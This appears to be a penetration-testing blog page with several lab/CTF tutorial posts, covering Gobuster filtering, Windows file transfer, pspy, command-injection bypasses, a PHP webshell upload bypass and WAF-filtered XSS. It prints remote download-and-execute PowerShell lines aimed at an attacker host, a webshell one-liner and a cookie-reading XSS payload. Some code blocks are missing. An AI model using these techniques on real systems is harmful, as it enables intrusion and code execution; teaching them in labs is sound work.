Encrypt and Anonymize Your Internet Connection for as Little as $3/mo with PIA VPN. Learn More
Have you ever encountered the following error within Gobuster?
Error: the server returns a status code that matches the provided options for non existing urls. http://ipaddress/9b9353c0-3de2-4df5-abd7-0f618e4d70ab => 200. To force processing of Wildcard responses, specify the ‘–wildcard’ switch
Likely, the webserver you’re attacking is configured to always respond with a 200 response code. For example, let’s look at BART on Hack The Box.

Let’s see if we can extract anything with Curl. We’ll start by sending a request out to the default page. We see that it returns a 302 redirect to forum.bart.htb.
curl -vvv 10.10.10.81
Let’s try a request to a page we know doesn’t exist, and we are returned a success 200 message that displays an image. This explains why Gobuster was returning a 200 message on each directory.
We can confirm this by browsing to the page and looking at the image.
Armed with this information, we know that 200 response codes are bad, but other response codes (such as a 302) indicate a directory is present. Let’s rerun our Gobuster command, but we’ll specify which response codes we want returned.

Checking the help page, we can see that Gobuster accepts the following response codes; “200,204,301,302,307,401,403”.
So our command will look like this.
gobuster dir -u http://10.10.10.81 -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -s "204,301,302,307,401,403"
And with that command running, we eventually start to get some real results back.


powershell_attack.txt – Contains my malicious PowerShell payload. unicorn.rc – Will allow us to easily spin up a listener in Metasploit.
Let’s copy both of these files and move them over to where we want them. I will place powershell_attack.txt in a directory that I’m hosting up w/ a webserver, and then I’ll place unicorn.rc into a directory that I want to start my Metasploit listener within.
I’ll start my Metasploit listener with the following code.
sudo msfconsole -r unicorn.rc
And then we just need to execute the following PowerShell code on the victim.
If you’re able to come across credentials or NTLM hashes for a Windows box that has SMB enabled, you may be able to leverage the tool called winexe to gain a shell. If you have captured a NTLM hash, say from dumping a SAM database, you may be able to pass-the-hash.
Wanted to provide a single place to go for all file upload/download techniques when attacking a Windows machine from Kali Linux. This will be updated as I come across new ones and/or the next time I need to use them.
Uploading and Hosting Files
Python Web Server
The following will start a webserver in the present working directory using Python2. python -m SimpleHTTP Server 80
The following will start a webserver in the present working directory using Python3. python3 -m http.server 80
We’ll need to perform a few steps to set this up, but it’s a great way to transfer files to/from a system. To begin, let’s create a directory called smb on our attacking system. Files in this directory will be available on the other end, and likewise, the other end will be able to place files into this directory. mkdir smb impacket-smbserver <sharename> `<path>`
Then we can mount this file share in PowerShell from the other side. New-PSDrive -Name "<ShareName>" -PSProvider "FileSystem" -Root "\\<attackerIP>\<ShareName>
And change into the new drive. cd <ShareName>:
Additional Method With Authentication:
On our Kali machine, we’ll start our Impacket server while in the directory we wish to host. sudo impacket-smbserver <shareName> $(pwd) -smb2support -user <user> -p <password>
Then on the Windows machine, we’ll connect back to this SMB share, but we’ll need to specify the credentials mentioned in the above command. To do that, we’ll use the following commands:
The following will download and store a remote file to disk. Invoke-WebRequest -Uri "http://attackerIP/file.exe" -OutFile "C:\path\to\file.exe"
The following will download and automatically execute the remote PowerShell script when ran from a command prompt. powershell.exe "IEX (New-Object Net.WebClient).DownloadString('http://attackerIP/file.ps1')“
An alternative to the above is to use Invoke-WebRequest in a different manner. powershell.exe "IEX (IWR http://attackerIP/file.ps1 -UseBasicParsing)"
CertUtil
The following will download and store a remote file to disk. certutil.exe -urlcache -f "http://attackerIP/file.exe" file.exe
Windows Defender
The following will download and store a remote file to disk. MpCmdRun.exe -DownloadFile -url [url] -path [path_to_save_file]
Transferring with SSH
To copy a file from B to A while logged into B: scp /path/to/file username@a:/path/to/destination
To copy a file from B to A while logged into A: scp username@b:/path/to/file /path/to/destination
Transferring via Base64 Encoding
From within a PowerShell session, you may want to encode the file into Base64 format so you can just copy it down to your destination machine and decode it on the other side. This is handy for transferring small files.
Within PowerShell, you can encode a file by running:
While working through TheCyberMentor’s Linux Privesc course, I learned something new and wanted to place this here so I can refer to it later. There’s a box on TryHackMe called ConvertMyVideo. This post does not intend to serve as a walk-through or write-up of that box, but rather is a using it as an example for some of the tips I’m going to place here.
Setting the Stage & Using the Tool

So we have a low-level shell on the box and we’ve done our basic enumeration to try to find a path to escalate privileges. Couldn’t locate anything, but we do see that there is a cron process running after executing the following command.
ps -aux
So we know that cron is being used, but we don’t see anything in the crontab. This is where a tool like ps.py comes in handy! It will monitor the system for any commands that get executed and present them to us.
Let’s go out to grab the tool from Github. Download the necessary binary and lets transfer it over to the target machine.
Once you have it, let’s make sure its executable and run it on the system.
chmod +x pspy64
./pspy64
Now we can look through the results, and we see that the following commands are being executed on a schedule.
From here, we’d be able to continue our enumeration of the box armed with knowledge of what commands are being executed on their own.

I recently had to migrate away from our third-party spam filter. I was able to get them to send us a CSV file that contains a list of all our blocked domains/email addresses, but that list was not very clean.
For example, it looked like this with a mix of domains and email addresses.
In order to make this work, I needed to clean up the list to extract emails to one file, and domains to another. To do that, I used the following commands within Kali Linux to make two new files; one that contains a list of emails, and a 2nd that contains a list of domains.
cat tmp.txt | grep @ | sort -u > emails.txt
cat tmp.txt | grep -v @ | sort -u > domains.txt

The PowerShell Section
Regardless which of the below scripts you use, you’ll need to connect to Exchange Online using something like the below.
While working through TheCyberMentor’s Linux Privesc course, I learned something new and wanted to place this here so I can refer to it later. There’s a box on TryHackMe called ConvertMyVideo. This post does not intend to serve as a walk-through or write-up of that box, but rather is a using it as an example for some of the tips I’m going to place here.
Setting the Stage
On the webpage of the box, we see a field where we can enter our own value.
We find when intercepting the web request that there is a parameter being sent to the box called yt_url. Whatever value gets entered in the field will be passed into this parameter.
Testing for Command Injection

Let’s replace the value of the parameter with a system command, such as ls. We find that this doesn’t work, but we can apply upticks in order to force the command to process BEFORE the rest. This is what that looks like.
`ls`
All signs indicate that we were able to successfully inject our ls command, which resulted in the word admin being passed into the back-end.
We try to take it further by running ls -la, but we find that this isn’t working properly. We likely have some sort of bad characters that we’ll need to bypass.
We can try to pass ls%20-la, which is a URL encoded space, but that doesn’t help.

At this point, TCM shows us that using ${IFS} also will translate to the OS as a space character. To test this out, I was able to confirm typing the following command in my Kali box would have the result I wanted.
ls${IFS}-la
While we confirmed doing this should translate to a space character, we still were unable to get the result we wanted in the box.
However, we confirm if we use another command that don’t contain additional special characters, such as ping 127.0.0.1, our command injection works. This sets us up with everything we need to download a payload, make it executable, and run it.
Thinking Outside the Box
Keep in mind that we do not have the ability to use commands that contain special characters, so you have to think a bit outside the box. For example:
Instead of running chmod +x <file>, you can use chmod${IFS}777${IFS}<file>.
Instead of running ./<file>, you can use bash${IFS}<file>
This guide is going to use CMess from TryHack.me as an example, but does not intend to serve as a walkthrough or write-up of the machine.
Before we begin, make sure you can resolve the domain name that we’re targeting. If you’re doing this in a CTF-type environment, you may need to update your /etc/hosts file with the hostname/address of the target.
We can use a tool called wfuzz to bruteforce a list of subdomains, but first, we’ll need a list to use.

Now you may get a ton of output that shows valid subdomains depending on how the site is configured. If you notice a large amount of results that contain the same word count, this may just be an indication that the site returns a 200 response, but it just displays a “Not found” error.
To remove results with a specific word count, you can append your command w/ --hw <value>. For example, our new command that removes results that respond w/ a word count of 290 would look like the following:
This will return a list of subdomains that do not contain a word count of 290. If you get a successful result, make sure you’re able to resolve the subdomain as well before trying to browse to it. If you’re in a CTF-type environment, you may need to update your /etc/hosts file.
With our /etc/hosts file updated, we should be able to browse to the page.
In this guide, I’m going to show you one method to consider when you come across a file upload that only accepts PNG files. This method could theoretically be used for other file-types as well, but I’ll demonstrate uploading a PHP file on a file upload feature that “should” only allow PNG files on Popcorn from Hack The Box.
Note: This post does not intend to serve as a walkthrough or write-up for Popcorn at HackTheBox.
Table of Contents
Setting the Stage
Getting Malicious and Performing the Bypass
Using the Webshell
Closing Thoughts
Setting the Stage

Before diving in, let’s talk about where the vulnerable functionality exists. Popcorn is running an application called Torrent Hoster that allows for us to upload our own torrent files. This upload functionality is found at the following URL.
To give it a test upload, we’ll download a torrent for a Kali image from https://www.kali.org/downloads/ and upload that here.
Once the torrent file is saved, we’ll upload it to Torrent Hoster.
Once the torrent is uploaded, we’re taken to a page that shows us the default ‘No Screenshot’ image.
For fun, we’ll click Edit this torrent and upload our own image as a PNG file.
So here’s the thing. So far, we’ve found two file upload features on this web application. The first was to upload a .TORRENT file, and the second was to upload a .PNG file as a screenshot of the torrent. This is great, but how can this be exploited? Well to start, the Wappalyzer Firefox extension shows us that Popcorn is running PHP. What if instead of uploading a .TORRENT or .PNG, we tried to upload a .PHP webshell? Could we gain code execution?
Uploading a file is only any good if we’re able to execute the contents once its uploaded. Luckily for us, the uploaded PNG files are accessible externally from the following address.
Since we have a way to execute the uploaded PNG files, we’ll target this file upload as our exploitation path. To see if PHP files are even allowed without any bypass technique, let’s create a quick example PHP that we can attempt to upload. To create the PHP file, I just used the following command.
echo 'hello world' > test.php
Trying to upload test.php immediately returns an error.
So how do we bypass this and get our PHP uploaded?
Getting Malicious and Performing the Bypass
Let’s start by creating a malicious PHP file that we actually want to upload, since our test.php isn’t really going to do us any good. I like to use this PHP webshell one-liner to create webshell.php.
<?php system($_GET['cmd']); ?>

With this file created, let’s spin up BurpSuite and route our traffic through it. With Burp running, I’m going to attempt to upload webshell.php so we can look at the request.
Obviously this will fail to upload as well, just like the previous PHP file failed to upload. While we’re here, let’s leave Burp running and upload a valid PNG file again so we can compare the two requests within BurpSuite and spot the difference.
Within the Burp proxy HTTP History tab, we’re able to see both requests.
At this time, we’re not sure what checks the web application is performing to verify PNG uploads. It would be simple enough to try a bypass that just changes the filename of “webshell.php” to “webshell.png.php”, so lets send our PHP request to Repeater and see what happens when we make this simple modification.
That didn’t work. Alright, so we need to do something more. In addition to the above change, let’s also adjust the Content-Type to match what the valid PNG file had.
Nice! Looks like we got that to work out. But what if it didn’t? We could take this even further by extracting the “Magic Bytes” from the actual PNG upload, and pasting them before the beginning of our PHP script. An example of that would look like this.
Using the Webshell

Now that we have our malicous PHP file planted, we can navigate to the following URL and figure out what name it was assigned.
http://10.10.10.6/torrent/upload/

On this page, let’s browse to the PHP file and add a parameter called cmd that contains a value of the command we wish to execute.
File uploads are one of the most difficult exploitation paths to harden, which make for great targets for hackers. When presented with a file upload that only accepts certain file extensions, such as PNG, always try the following:
Appending the name of the file extension in the filename parameter.
Adjusting the content-type to match that of an accepted file-type.
Include magic bytes for an accepted file.
We were able to leverage Popcorn on Hack the Box to demonstrate these techniques. I hope you found this guide informational, and if so, please feel free to check out some of my other publications.
This post intends to serve as a guide for a common bypass technique when you’re up against a web application firewall (WAF). In the event that the WAF limits what tags and attributes are allowed to be passed, we can use BurpSuite’s Intruder functionality to learn which tags are allowed.
Table of Contents:
Setting the stage.
Identifying which tags are allowed.
Identifying which events are allowed.
Putting the pieces together.
Setting the stage.
In our example, we have a webapp with a vulnerable search field. To begin testing, we start out with a simple XSS payload that will display the session cookie of the user when it fails to load a bad image path.
<img src=1 onerror=alert(document.cookie)>
However, the webserver responds with an error stating we’re using a tag that isn’t allowed.
Identifying which tags are allowed.
If we’re going to exploit this webapp, we need to first find out what tags are allowed in the search field. To do this, we can leverage BurpSuite’s Intruder functionality to brute force the page with every possible JavaScript tag and see which one(s) respond with a success message.
Let’s spin up BurpSuite and capture a web request with a generic search term.

With our request captured, let’s send this off to Intruder.
To begin, lets Clear the default payload positions BurpSuite selected for us.
Now we will replace the search term with <> to open/close the script tags that we wish to send to the application. Place the cursor between the angle brackets and click Add § twice, to create a payload position. The value of the search term should now look like: <§§>

Now that we have the position set, we need to provide our list of payloads. Head over to PortSwigger’s XSS cheat sheet and click Copy tags to clipboard.
With a list of all tags copied to your clipboard, head back to Intruder and select the Payload tab. Then click Paste.
Everything should now be in place! Let’s click Start Attack and allow time for all of the requests to be made.
Once the attack finishes, we see that the Body tag returns a status code of 200. This indicates that the WAF allows this tag and perhaps we can use it for our exploitation process.
Identifying which events are allowed.
Now that we know we can use the body tag, we need to know which events we can use. We’ll repeat the same process we used above, but this time, we’ll Copy events to clipboard from the PortSwigger’s XSS cheat sheet.
Heading back to Intruder, we’ll start by adjusting our list of Payloads. Click Clear to remove the existing list.
Now we can Paste our list of events.

Let’s head over to the Positions tab and adjust our search term to <body%20=1>. Place your cursor before the equal sign and then click Add § twice to create the payload position. The value of the search term should now look like: <body%20§§=1>
This will cause BurpSuite to send requests to the search field that look like
Observe the results, and notice that the only payload returning a 200 response is onresize.
Putting the pieces together.
So what do we know? Well, we know that we can use the body tag along with the onresize element. Armed with this knowledge, what would happen if we were to inject JavaScript code that displayed the users session cookie when the window is resized? Could we craft something that automatically resizes the window to trigger this for us?
As an attacker, lets spin up a malicious webpage that includes a reference to the vulnerable webapp within an iframe.
We begin by inserting an iframe to our webpage that will display content from the vulnerable webapp.
We then inject a search query that will generate an alert containing the victim’s session cookie when the element onresize is called within the body tag.
We then force the iframe to resize itself to a width of 100px upon loading.
When the victim browses to our malicious website, this iframe will be loaded in their browser, resized, and then the session cookie will be displayed back to them.
Now this is really just useful as a proof of concept, because this particular example doesn’t provide the attacker with the session cookie. The finished product would look something like this after including HTML encoding.
The primary goal for this post was to showcase BurpSuite Intruder’s ability to bruteforce a webserver and identify the attack surface. I hope you found it useful!